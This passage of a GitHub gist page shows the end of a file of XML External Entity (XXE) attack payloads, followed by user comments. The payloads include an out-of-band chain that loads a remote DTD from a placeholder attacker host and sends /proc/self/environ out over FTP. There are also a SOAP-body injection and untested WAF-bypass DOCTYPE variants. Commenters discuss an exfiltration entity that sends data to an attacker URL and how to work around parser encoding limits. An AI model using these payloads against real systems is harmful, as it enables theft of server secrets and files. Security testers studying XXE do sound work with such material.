          <td id="file-xxe_payloads-L116" class="blob-num js-line-number js-blob-rnum" data-line-number="116"></td>
          <td id="file-xxe_payloads-LC116" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L117" class="blob-num js-line-number js-blob-rnum" data-line-number="117"></td>
          <td id="file-xxe_payloads-LC117" class="blob-code blob-code-inner js-file-line">--------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L118" class="blob-num js-line-number js-blob-rnum" data-line-number="118"></td>
          <td id="file-xxe_payloads-LC118" class="blob-code blob-code-inner js-file-line">FTP</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L119" class="blob-num js-line-number js-blob-rnum" data-line-number="119"></td>
          <td id="file-xxe_payloads-LC119" class="blob-code blob-code-inner js-file-line">--------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L120" class="blob-num js-line-number js-blob-rnum" data-line-number="120"></td>
          <td id="file-xxe_payloads-LC120" class="blob-code blob-code-inner js-file-line">&lt;?xml version=&quot;1.0&quot; ?&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L121" class="blob-num js-line-number js-blob-rnum" data-line-number="121"></td>
          <td id="file-xxe_payloads-LC121" class="blob-code blob-code-inner js-file-line">&lt;!DOCTYPE a [ </td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L122" class="blob-num js-line-number js-blob-rnum" data-line-number="122"></td>
          <td id="file-xxe_payloads-LC122" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % asd SYSTEM &quot;http://x.x.x.x:4444/ext.dtd&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L123" class="blob-num js-line-number js-blob-rnum" data-line-number="123"></td>
          <td id="file-xxe_payloads-LC123" class="blob-code blob-code-inner js-file-line">%asd;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L124" class="blob-num js-line-number js-blob-rnum" data-line-number="124"></td>
          <td id="file-xxe_payloads-LC124" class="blob-code blob-code-inner js-file-line">%c;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L125" class="blob-num js-line-number js-blob-rnum" data-line-number="125"></td>
          <td id="file-xxe_payloads-LC125" class="blob-code blob-code-inner js-file-line">]&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L126" class="blob-num js-line-number js-blob-rnum" data-line-number="126"></td>
          <td id="file-xxe_payloads-LC126" class="blob-code blob-code-inner js-file-line">&lt;a&gt;&amp;rrr;&lt;/a&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L127" class="blob-num js-line-number js-blob-rnum" data-line-number="127"></td>
          <td id="file-xxe_payloads-LC127" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L128" class="blob-num js-line-number js-blob-rnum" data-line-number="128"></td>
          <td id="file-xxe_payloads-LC128" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L129" class="blob-num js-line-number js-blob-rnum" data-line-number="129"></td>
          <td id="file-xxe_payloads-LC129" class="blob-code blob-code-inner js-file-line">## External dtd ##</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L130" class="blob-num js-line-number js-blob-rnum" data-line-number="130"></td>
          <td id="file-xxe_payloads-LC130" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % d SYSTEM &quot;file:///proc/self/environ&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L131" class="blob-num js-line-number js-blob-rnum" data-line-number="131"></td>
          <td id="file-xxe_payloads-LC131" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % c &quot;&lt;!ENTITY rrr SYSTEM &#39;ftp://x.x.x.x:2121/%d;&#39;&gt;&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L132" class="blob-num js-line-number js-blob-rnum" data-line-number="132"></td>
          <td id="file-xxe_payloads-LC132" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L133" class="blob-num js-line-number js-blob-rnum" data-line-number="133"></td>
          <td id="file-xxe_payloads-LC133" class="blob-code blob-code-inner js-file-line">---------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L134" class="blob-num js-line-number js-blob-rnum" data-line-number="134"></td>
          <td id="file-xxe_payloads-LC134" class="blob-code blob-code-inner js-file-line">Inside SOAP body</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L135" class="blob-num js-line-number js-blob-rnum" data-line-number="135"></td>
          <td id="file-xxe_payloads-LC135" class="blob-code blob-code-inner js-file-line">---------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L136" class="blob-num js-line-number js-blob-rnum" data-line-number="136"></td>
          <td id="file-xxe_payloads-LC136" class="blob-code blob-code-inner js-file-line">&lt;soap:Body&gt;&lt;foo&gt;&lt;![CDATA[&lt;!DOCTYPE doc [&lt;!ENTITY % dtd SYSTEM &quot;http://x.x.x.x:22/&quot;&gt; %dtd;]&gt;&lt;xxx/&gt;]]&gt;&lt;/foo&gt;&lt;/soap:Body&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L137" class="blob-num js-line-number js-blob-rnum" data-line-number="137"></td>
          <td id="file-xxe_payloads-LC137" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L138" class="blob-num js-line-number js-blob-rnum" data-line-number="138"></td>
          <td id="file-xxe_payloads-LC138" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L139" class="blob-num js-line-number js-blob-rnum" data-line-number="139"></td>
          <td id="file-xxe_payloads-LC139" class="blob-code blob-code-inner js-file-line">---------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L140" class="blob-num js-line-number js-blob-rnum" data-line-number="140"></td>
          <td id="file-xxe_payloads-LC140" class="blob-code blob-code-inner js-file-line">Untested - WAF Bypass</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L141" class="blob-num js-line-number js-blob-rnum" data-line-number="141"></td>
          <td id="file-xxe_payloads-LC141" class="blob-code blob-code-inner js-file-line">---------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L142" class="blob-num js-line-number js-blob-rnum" data-line-number="142"></td>
          <td id="file-xxe_payloads-LC142" class="blob-code blob-code-inner js-file-line">&lt;!DOCTYPE :. SYTEM &quot;http://&quot;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L143" class="blob-num js-line-number js-blob-rnum" data-line-number="143"></td>
          <td id="file-xxe_payloads-LC143" class="blob-code blob-code-inner js-file-line">&lt;!DOCTYPE :_-_: SYTEM &quot;http://&quot;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L144" class="blob-num js-line-number js-blob-rnum" data-line-number="144"></td>
          <td id="file-xxe_payloads-LC144" class="blob-code blob-code-inner js-file-line">&lt;!DOCTYPE {0xdfbf} SYSTEM &quot;http://&quot;</td>
        </tr>
  </table>
</div>


    </div>

  </div>
</div>


        <a name="comments"></a>
        <div class="js-quote-selection-container" data-quote-markdown=".js-comment-body">
          <div class="js-discussion "
          >
            <div class="ml-md-6 pl-md-3 ml-0 pl-0">
              
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="ajax-pagination-form js-ajax-pagination" data-turbo="false" action="/staaldraad/01415b990939494879b4/load_comments" accept-charset="UTF-8" method="get">
    <input type="hidden" name="partial" id="partial" value="gists/timeline_marker" autocomplete="off" class="form-control" />
    <input type="hidden" name="before_comment_id" id="before_comment_id" value="3195471" autocomplete="off" class="form-control" />
    <input type="hidden" name="mark_as_unread" id="mark_as_unread" value="0" autocomplete="off" class="form-control" />
    <button name="button" type="submit" class="ajax-pagination-btn" data-disable-with="Loading...">Load earlier comments...</button>
</form>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/Xyberonz/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/Xyberonz"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/24947060?s=80&amp;v=4" width="40" height="40" alt="@Xyberonz" /></a>
    </div>
    <div id="gistcomment-3195471" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-3195471-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/Xyberonz/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/Xyberonz">Xyberonz</a>
  

      </strong>

      

      commented 


        <a href="/staaldraad/01415b990939494879b4?permalink_comment_id=3195471#gistcomment-3195471" id="gistcomment-3195471-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2020-03-02T02:54:30Z" class="no-wrap">Mar 2, 2020</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">really good~ thanks</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/staaldraad/01415b990939494879b4/comments/3195471" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="ncpIJI0Rqll772J0EZmXSJxuWC77bk2xBG7UWxFpv8kS4cNxy66aoMUehgZZl7UUTW4wENUsrix86x0OhR66vw" autocomplete="off" />
      <include-fragment loading="lazy" src="/staaldraad/01415b990939494879b4/comments/3195471/edit_form?textarea_id=gistcomment-3195471-body&amp;comment_context=discussion" data-nonce="v2:0661a704-95b0-fc4c-0c11-9077dc3f77ee" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/adamczi/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/adamczi"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/15002570?s=80&amp;v=4" width="40" height="40" alt="@adamczi" /></a>
    </div>
    <div id="gistcomment-3237860" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-3237860-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/adamczi/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/adamczi">adamczi</a>
  

      </strong>

      

      commented 


        <a href="/staaldraad/01415b990939494879b4?permalink_comment_id=3237860#gistcomment-3237860" id="gistcomment-3237860-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2020-04-02T16:49:14Z" class="no-wrap">Apr 2, 2020</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">The <code class="notranslate">&lt;!ENTITY exfil SYSTEM 'http://x.x.x.x:443/?%data;'&gt;</code> part might not work if your XML parser doesn't do URL encoding ootb (will report "incorrect url").</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/staaldraad/01415b990939494879b4/comments/3237860" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="b2AITKF00Rz9429JTCyikv6UveMU8GpOAsC-4Rrny-8HI-mtV6qgVlakblbF3Mb9mCOTAu6_7dRKNJRpLaHKMQ" autocomplete="off" />
      <include-fragment loading="lazy" src="/staaldraad/01415b990939494879b4/comments/3237860/edit_form?textarea_id=gistcomment-3237860-body&amp;comment_context=discussion" data-nonce="v2:0661a704-95b0-fc4c-0c11-9077dc3f77ee" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/Shapa7276/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/Shapa7276"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/41251016?s=80&amp;v=4" width="40" height="40" alt="@Shapa7276" /></a>
    </div>
    <div id="gistcomment-3379550" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-3379550-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/Shapa7276/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/Shapa7276">Shapa7276</a>
  

      </strong>

      

      commented 


        <a href="/staaldraad/01415b990939494879b4?permalink_comment_id=3379550#gistcomment-3379550" id="gistcomment-3379550-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2020-07-16T13:02:15Z" class="no-wrap">Jul 16, 2020</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto"><a class="user-mention notranslate" data-hovercard-type="user" data-hovercard-url="/users/adamczi/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="https://github.com/adamczi">@adamczi</a> any workaround for   if XML parser doesn't do URL encoding ootb ?</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/staaldraad/01415b990939494879b4/comments/3379550" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="07jwotnozbsaI7lqXW5uyOSLa8xCaU6Lth4O3boGU4mARKQvI6b-yZh1307P9HJIN6cr2smGvtVeVS6UtxcHpw" autocomplete="off" />
      <include-fragment loading="lazy" src="/staaldraad/01415b990939494879b4/comments/3379550/edit_form?textarea_id=gistcomment-3379550-body&amp;comment_context=discussion" data-nonce="v2:0661a704-95b0-fc4c-0c11-9077dc3f77ee" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/adamczi/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/adamczi"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/15002570?s=80&amp;v=4" width="40" height="40" alt="@adamczi" /></a>
    </div>
    <div id="gistcomment-3379853" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-3379853-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/adamczi/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/adamczi">adamczi</a>
  

      </strong>

      

      commented 


        <a href="/staaldraad/01415b990939494879b4?permalink_comment_id=3379853#gistcomment-3379853" id="gistcomment-3379853-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2020-07-16T16:39:36Z" class="no-wrap">Jul 16, 2020</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto"><a class="user-mention notranslate" data-hovercard-type="user" data-hovercard-url="/users/Shapa7276/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="https://github.com/Shapa7276">@Shapa7276</a> haven't found, it's just that it accepts only alphanumeric stuff in there, so if you can somehow filter out special chars, it will work normally.</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/staaldraad/01415b990939494879b4/comments/3379853" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="HMEaW4HmRg-0vI41u3phHKNU79FtUAOjusyfYPwHeJq2dsx40ziRJcgNxePOfJZth-kfRKvkmY1PFFG1xwUrzw" autocomplete="off" />
      <include-fragment loading="lazy" src="/staaldraad/01415b990939494879b4/comments/3379853/edit_form?textarea_id=gistcomment-3379853-body&amp;comment_context=discussion" data-nonce="v2:0661a704-95b0-fc4c-0c11-9077dc3f77ee" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
